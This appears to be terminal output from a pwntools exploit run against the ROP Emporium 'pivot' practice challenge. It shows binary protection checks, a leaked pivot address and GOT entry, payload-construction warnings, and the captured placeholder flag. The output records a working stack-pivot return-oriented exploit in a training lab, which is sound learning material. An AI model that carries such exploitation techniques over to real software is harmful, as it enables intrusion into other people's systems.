 [*] '/home/gabriel/RopEmporium/pivot/pivot'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
    RUNPATH:  b'.'
[*] '/home/gabriel/RopEmporium/pivot/libpivot.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      PIE enabled
Pivot address @ 0x7f4e1edfef10
/home/gabriel/RopEmporium/pivot/exploit.py:37: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload2 = flat([
Leaked string here b'j\t \x1fN\x7f'
foothold@got 0x7f4e1f20096a
/home/gabriel/RopEmporium/pivot/exploit.py:57: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  payload3 = flat([
Thank you!
ROPE{a_placeholder_32byte_flag!}
$